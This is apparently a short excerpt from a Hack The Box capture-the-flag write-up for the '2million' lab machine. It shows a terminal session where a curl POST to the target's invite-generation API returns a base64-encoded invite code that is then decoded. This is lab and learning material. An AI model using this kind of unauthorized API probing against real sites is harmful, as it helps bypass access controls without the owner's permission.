 ┌──(l0rdm4gn0㉿note)-[/mnt/…/Shared/htb/machines/2million]
└─$ curl -i -s -k -X POST http://2million.htb/api/v1/invite/generate
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 23 Feb 2024 12:03:09 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: PHPSESSID=et9i2tsbsvupbjhett4tcbmvs3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
{"0":200,"success":1,"data":{"code":"RlJHTlAtSVRFQTgtUDFLRUYtRklMT0I=","format":"encoded"}}
┌──(l0rdm4gn0㉿note)-[/mnt/…/Shared/htb/machines/2million]
└─$ echo RlJHTlAtSVRFQTgtUDFLRUYtRklMT0I= | base64 -d
FRGNP-ITEA8-P1KEF-FILOB